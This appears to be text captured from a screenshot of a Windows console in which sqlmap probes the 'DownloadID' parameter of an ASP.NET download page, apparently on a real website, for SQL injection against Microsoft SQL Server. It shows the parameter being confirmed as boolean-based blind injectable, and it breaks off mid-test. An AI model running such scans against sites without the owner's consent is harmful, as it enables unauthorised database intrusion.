 C:\Python27\sqlmap>sqlmap.py -u "http://2 4//theme/1/OpenDownload.as
px?DownloadID=1" --dbms=mssql
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:12:34
[11:12:34] [INFO] testing connection to the target URL
[11:12:35] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:12:38] [INFO] target URL is stable
[11:12:38] [INFO] testing if GET parameter 'DownloadID' is dynamic
[11:12:39] [INFO] confirming that GET parameter 'DownloadID' is dynamic
[11:12:39] [INFO] GET parameter 'DownloadID' is dynamic
[11:12:41] [WARNING] reflective value(s) found and filtering out
[11:12:41] [INFO] heuristic (basic) test shows that GET parameter 'DownloadID' m
ight be injectable
[11:12:41] [INFO] testing for SQL injection on GET parameter 'DownloadID'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[11:12:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:12:47] [INFO] GET parameter 'DownloadID' seems to be 'AND boolean-based blin
d - WHERE or HAVING clause' injectable
[11:12:47] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o